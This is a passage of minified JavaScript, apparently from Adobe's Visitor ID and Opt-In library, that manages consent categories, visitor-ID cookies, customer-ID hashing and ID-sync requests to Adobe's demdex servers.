ameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,r){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:r})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(y={},ne.AAM,565),t(y,ne.ECID,565),y),ae=(t(_={},ne.AAM,[1,10]),t(_,ne.ECID,[1,10]),_),ie=["videoaa","iabConsentHash"],oe=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,n):r instanceof Array&&r[1].apply(r[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!l(t))&&Object.keys(e.callbacks).forEach((function(n){var r=void 0!==t[n]?t[n]:"";e.execute(n,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},le=function(){},ue=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ce=function(e,t,n){return n()?function(){if(ue(e)){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];console[e].apply(console,[t].concat(r))}}:le},de=c,pe=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var r=0;r<t.length;r++){var a=255&(n^t.charCodeAt(r));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),fe=new de("[ADOBE OPT-IN]"),me=function(t,n){return e(t)===n},ve=function(e,t){return e instanceof Array?e:me(e,"string")?[e]:t||[]},be=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},he=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&ve(e).every((function(e){return oe.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},ge=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}
},ke=function(e){return void 0===e||(Se(e)?he(Object.keys(e),!0):Ie(e))},Ie=function(e){try{var t=JSON.parse(e);return!!e&&me(e,"string")&&he(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&me(e,"object")&&!1===Array.isArray(e)},Ce=function(){},Ve=function(e){return me(e,"function")?e():e},we=function(e,t){ke(e)||fe.error("".concat(t))},xe=function(e){return Object.keys(e).map((function(t){return e[t]}))},je=function(e){return xe(e).filter((function(e,t,n){return n.indexOf(e)===t}))},Oe=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,r=t.params,a=void 0===r?{}:r,i=t.callback,o=void 0===i?Ce:i;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),l=e[s[0]],u=s[1];if(!l||"function"!=typeof l[u])throw new Error("Make sure the plugin and API name exist.");var c=Object.assign(a,{callback:o});l[u].call(l,c)}catch(e){fe.error("[execute] Something went wrong: "+e.message)}}};p.prototype=Object.create(Error.prototype),p.prototype.constructor=p;var Te="fetchPermissions",Ee="[OptIn#registerPlugin] Plugin is invalid.";f.Categories=ne,f.TimeoutError=p;var Fe=Object.freeze({OptIn:f,IabPlugin:h}),De=function(e,t){e.publishDestinations=function(n){var r=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void a({error:"messages is not a populated array."});var o=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),o=!0)})),!o)return void a({error:"None of the messages are populated strings."})}else{if(!O.isObject(n))return void a({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var l=s.urlDestinations;if(!(l instanceof Array&&l.length))return void a({error:"config.urlDestinations is not a populated array."});var u=[];l.forEach((function(e){O.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):u.push(e))})),function e(){u.length&&setTimeout((function(){var t=new Image,n=u.shift();t.src=n.url,i.onPageDestinationsFired.push(n),e()}),100)}()}i.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=n,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Ae=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,a,i=Math.pow,o=i(2,32),s="",l=[],u=8*t.length,c=e.h=e.h||[],d=e.k=e.k||[],p=d.length,f={},m=2;p<64;m++)if(!f[m]){for(r=0;r<313;r+=m)f[r]=m;c[p]=i(m,.5)*o|0,d[p++]=i(m,1/3)*o|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((a=t.charCodeAt(r))>>8)return;l[r>>2]|=a<<(3-r)%4*8}for(l[l.length]=u/o|0,l[l.length]=u,a=0;a<l.length;){var v=l.slice(a,a+=16),b=c;for(c=c.slice(0,8),r=0;r<64;r++){var h=v[r-15],g=v[r-2],y=c[0],_=c[4],P=c[7]+(n(_,6)^n(_,11)^n(_,25))+(_&c[5]^~_&c[6])+d[r]+(v[r]=r<16?v[r]:v[r-16]+(n(h,7)^n(h,18)^h>>>3)+v[r-7]+(n(g,17)^n(g,19)^g>>>10)|0);(c=[P+((n(y,2)^n(y,13)^n(y,22))+(y&c[1]^y&c[2]^c[1]&c[2]))|0].concat(c))[4]=c[4]+P|0}for(r=0;r<8;r++)c[r]=c[r]+b[r]|0}for(r=0;r<8;r++)for(a=3;a+1;a--){var k=c[r]>>8*a&255;s+=(k<16?0:"")+k.toString(16)}return s},Me=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Ae(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Re=Fe.OptIn;O.defineGlobalNamespace(),window.adobe.OptInCategories=Re.Categories;var Ne=function(t,n,r){function a(){y._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var n=e||V.location.href;try{var r=y._extractParamFromUri(n,t);if(r)return te.parsePipeDelimetedKeyValues(r)}catch(e){}}}function o(e){function t(e,t,n){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(n===E&&(C=!0),t(e))}t(e[E],y.setMarketingCloudVisitorID,E),y._setFieldExpire(R,-1),t(e[M],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function l(e){function t(e,t,n){return(n=n?n+="|":n)+(e+"=")+encodeURIComponent(t)}function n(e,n){var r=n[0],a=n[1];return null!=a&&a!==N&&(e=t(r,a,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(n,""))}function u(e){var t=e.minutesToLive,n="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(n=n||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(n=n||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(n=n||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(n=n||"Error: config.minutesToLive needs to be a positive number")),{error:n,ttl:t}}function c(){return!(!y.configs.doesOptInApply||_.optIn.isComplete&&d())}function d(){return y.configs.doesOptInApply&&y.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&S:_.optIn.isApproved(_.optIn.Categories.ECID)}function p(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],n=2===e.length?e[1]:"",r=y[t];y[t]=function(e){return d()&&y.isAllowed()?r.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[n]),n)}}))}function f(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(T,t,null,e)}function m(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(k=t.consentString,I=t.hasConsentChangedSinceLastCmpPull?1:0),f(),h()}function v(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(k=t.consentString,I=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),h()}function b(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:v}):(y.init(),h()):y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(p(),h()))}function h(){_.optIn.off("complete",b)}if(!r||r.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,_=window.adobe,k="",I=0,S=!1,C=!1;y.version="5.4.0";var V=g,w=V.Visitor;w.version=y.version,w.AuthState=P.AUTH_STATE,w.OptOut=P.OPT_OUT,V.s_c_in||(V.s_c_il=[],V.s_c_in=0),y._c="Visitor",y._il=V.s_c_il,y._in=V.s_c_in,y._il[y._in]=y,V.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var x={};n&&n.secureCookie&&n.sameSiteCookie&&(x={sameSite:n.sameSiteCookie,secure:n.secureCookie}),y.cookieDomain=y.useLocalStorage?"":G(null,x),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var j=null,T="MC",E="MCMID",F="MCIDTS",A="A",M="MCAID",L="AAM",R="MCAAMB",N="NONE",U=function(e){return!Object.prototype[e]},W=$(y);y.FIELDS=P.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):H.get(e)},y.cookieWrite=function(e,t,n){var r=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,r):localStorage.setItem(e,r);var a=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",i={expires:n,domain:y.cookieDomain,cookieLifetime:a};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.set(e,r,i)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;return y._getRemoteField(E,r,e,t,n)};var Q=function(e,t){var n={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){n[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){n.MCOPTOUT=t,e(n)}),null,!0):e(n)}),!0)};y.getVisitorValues=function(e,t){var n={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},r=t&&t.length?O.pluck(n,t):n;t&&-1===t.indexOf("MCAID")?Q(e,t):q(r,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",y.setCustomerIDs=function(t,n){if(!y.isOptedOut()&&t){if(!O.isObject(t)||O.isObjectEmpty(t))return!1;var r,i,o,s;for(r in y._readVisitor(),t)if(U(r)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i))if("object"===e(i)){var l={};if(i.id){if(n){if(!(s=Me(Le(i.id),n)))return;i.id=s,l.hashType=n}l.id=i.id}null!=i.authState&&(l.authState=i.authState),y._currentCustomerIDs.dataSources[r]=l}else if(n){if(!(s=Me(Le(i),n)))return;y._currentCustomerIDs.dataSources[r]={id:s,hashType:n}}else y._currentCustomerIDs.dataSources[r]={id:i};var u=y.getCustomerIDs(!0),c=y._getField("MCCIDH"),d="";for(o in c||(c=0),u){var p=u[o];if(!O.isObjectEmpty(p))for(r in p)U(r)&&(d+=(d?"|":"")+r+"|"+((i=p[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(d)),y._newCustomerIDsHash!==c&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.syncIdentity=function(t,n){if(!y.isOptedOut()&&t){if(!O.isObject(t)||O.isObjectEmpty(t))return!1;var r,i,o,s,l;for(r in y._readVisitor(),t)if(U(r)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},n=(i=t[r]).hasOwnProperty("hashType")?i.hashType:n,i&&"object"===e(i))){var u={};if(i.id){if(n){if(!(o=Me(Le(i.id),n)))return;i.id=o,u.hashType=n}u.id=i.id}null!=i.authState&&(u.authState=i.authState),i.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=i.dataSource,y._currentCustomerIDs.dataSources[s]=u),y._currentCustomerIDs.nameSpaces[r]=u}var c=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),p="";for(l in d||(d="0"),c){var f=c[l];if(!O.isObjectEmpty(f))for(r in f)U(r)&&(p+=(p?"|":"")+r+"|"+((i=f[r]).id?i.id:"")+(i.authState?i.authState:""))}y._newCustomerIDsHash=String(y._hash(p)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(a))}},y.getCustomerIDs=function(e){y._readVisitor();var t,n,r={dataSources:{},nameSpaces:{}},a=y._currentCustomerIDs.dataSources;for(t in a)U(t)&&(n=a[t]).id&&(r.dataSources[t]||(r.dataSources[t]={}),r.dataSources[t].id=n.id,null!=n.authState?r.dataSources[t].authState=n.authState:r.dataSources[t].authState=w.AuthState.UNKNOWN,n.hashType&&(r.dataSources[t].hashType=n.hashType));var i=y._currentCustomerIDs.nameSpaces;for(t in i)U(t)&&(n=i[t]).id&&(r.nameSpaces[t]||(r.nameSpaces[t]={}),r.nameSpaces[t].id=n.id,null!=n.authState?r.nameSpaces[t].authState=n.authState:r.nameSpaces[t].authState=w.AuthState.UNKNOWN,n.hashType&&(r.nameSpaces[t].hashType=n.hashType));return e?r:r.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,n){if(!te.isTrackingServerPopulated()&&!n)return y._callCallback(e,[""]),"";var r="";if(n||(r=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),r||n){var a=n?y.marketingCloudServer:y.trackingServer,i="";y.loadSSL&&(n?y.marketingCloudServerSecure&&(a=y.marketingCloudServerSecure):y.trackingServerSecure&&(a=y.trackingServerSecure));var o={};if(a){var s="http"+(y.loadSSL?"s":"")+"://"+a+"/id",l=y.configs.cookieLifetime,u="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(r?"&mid="+encodeURIComponent(r):"")+(l?"&cl="+encodeURIComponent(l):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),c=["s_c_il",y._in,"_set"+(n?"MarketingCloud":"Analytics")+"Fields"];i=s+"?"+u+"&callback=s_c_il%5B"+y._in+"%5D._set"+(n?"MarketingCloud":"Analytics")+"Fields",o.corsUrl=s+"?"+u,o.callback=c}return o.url=i,y._getRemoteField(n?E:M,i,e,t,o)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var n=y._getField(M);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._getRemoteField("MCAAMLH",a,e,t,r)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var n=y._getField(M);if(!n&&te.isTrackingServerPopulated()&&(n=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),n||!te.isTrackingServerPopulated()){var r=y._getAudienceManagerURLData(),a=r.url;return y._customerIDsHashChanged&&y._setFieldExpire(R,-1),y._getRemoteField(R,a,e,t,r)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var n=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(n=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):n&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=n=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),n&&(y._supplementalDataIDCurrentConsumed[e]=!0)),n};var Z=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var n=y._getAudienceManagerURLData("_setMarketingCloudFields"),r=n.url;if(d())return y._getRemoteField("MCOPTOUT",r,e,t,n);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),Z=!1,y._liberatedOptOut;if(Z)return null;Z=!0;var a="liberatedGetOptOut";return n.corsUrl=n.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),n.callback=[a],g[a]=function(e){if(e===Object(e)){var t,n,r=O.parseOptOut(e,t,N);t=r.optOut,n=1e3*r.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),n)}y._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(n),null},y.isOptedOut=function(e,t,n){t||(t=w.OptOut.GLOBAL);var r=y.getOptOut((function(n){var r=n===w.OptOut.GLOBAL||n.indexOf(t)>=0;y._callCallback(e,[r])}),n);return r?r===w.OptOut.GLOBAL||r.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(d())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,n=0;if(e)for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n&=n;return n},y._generateID=Y,y._generateLocalMID=function(){var e=y._generateID(0);return ae.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(V,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var n=y._callbackList[e];if(n)for(;n.length>0;)y._callCallback(n.shift(),t)}},y._addQuerystringParam=function(e,t,n,r){var a=encodeURIComponent(t)+"="+encodeURIComponent(n),i=te.parseHash(e),o=te.hashlessUrl(e);if(-1===o.indexOf("?"))return o+"?"+a+i;var s=o.split("?"),l=s[0]+"?",u=s[1];return l+te.addQueryParamAtLocation(u,a,r)+i},y._extractParamFromUri=function(e,t){var n=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(n&&n.length)return decodeURIComponent(n[1])},y._parseAdobeMcFromUrl=i(J.ADOBE_MC),y._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var n=y._parseAdobeMcSdidFromUrl(e),r=1e9;n&&n.TS&&(r=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&r<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=n.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;o(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,n,r){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),r.url=y._addQuerystringParam(r.url,"d_fieldgroup",e,1),r.corsUrl=y._addQuerystringParam(r.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,r===Object(r)&&r.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(r,n,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,n,r,a,i,o=y._getSettingsDigest(),s=!1,l=y.cookieRead(y.cookieName),u=new Date;if(l||C||y.discardTrackingServerECID||(l=y.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),l&&"T"!==l)for((l=l.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(l[0],10)!==o&&(s=!0),l.shift()),l.length%2==1&&l.pop(),e=0;e<l.length;e+=2)n=(t=l[e].split("-"))[0],r=l[e+1],t.length>1?(a=parseInt(t[1],10),i=t[1].indexOf("s")>0):(a=0,i=!1),s&&("MCCIDH"===n&&(r=""),a>0&&(a=u.getTime()/1e3-60)),n&&r&&(y._setField(n,r,1),a>0&&(y._fields["expire"+n]=a+(i?"s":""),(u.getTime()>=1e3*a||i&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[n]=!0)));!y._getField(M)&&te.isTrackingServerPopulated()&&(l=y.cookieRead("s_vi"))&&(l=l.split("|")).length>1&&l[0].indexOf("v1")>=0&&((e=(r=l[1]).indexOf("["))>=0&&(r=r.substring(0,e)),r&&r.match(J.VALID_VISITOR_ID_REGEX)&&y._setField(M,r))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,n=e?y._getCookieVersion(e):null;return n?K.areVersionsDifferent(n,y.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,n=y._getSettingsDigest();for(e in y._fields)U(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],n+=(n?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);n=y._appendVersionTo(n),y.cookieWrite(y.cookieName,n,1)},y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,n){null==y._fields&&(y._fields={}),y._fields[e]=t,n||y._writeVisitor()},y._getFieldList=function(e,t){var n=y._getField(e,t);return n?n.split("*"):null},y._setFieldList=function(e,t,n){y._setField(e,t?t.join("*"):"",n)},y._getFieldMap=function(e,t){var n=y._getFieldList(e,t);if(n){var r,a={};for(r=0;r<n.length;r+=2)a[n[r]]=n[r+1];return a}return null},y._setFieldMap=function(e,t,n){var r,a=null;if(t)for(r in a=[],t)U(r)&&(a.push(r),a.push(t[r]));y._setFieldList(e,a,n)},y._setFieldExpire=function(e,t,n){var r=new Date;r.setTime(r.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(r.getTime()/1e3)+(n?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),n&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=N),t&&(t===N||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,n){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===T){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var r=y._getField(E);if(!r||y.overwriteCrossDomainMCIDAndAID){if(!(r="object"===e(n)&&n.mid?n.mid:y._findVisitorID(n))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0);r=y._generateLocalMID()}y._setField(E,r)}r&&r!==N||(r=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&y._setFields(L,n),y._use1stPartyMarketingCloudServer&&n.mid&&y._setFields(A,{id:n.id})),y._callAllCallbacks(E,[r])}if(t===L&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var i=ne.getRegionAndCheckIfChanged(n,a);y._callAllCallbacks("MCAAMLH",[i]);var o=y._getField(R);(n.d_blob||n.blob)&&((o=n.d_blob)||(o=n.blob),y._setFieldExpire(R,a),y._setField(R,o)),o||(o=""),y._callAllCallbacks(R,[o]),!n.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===A){var 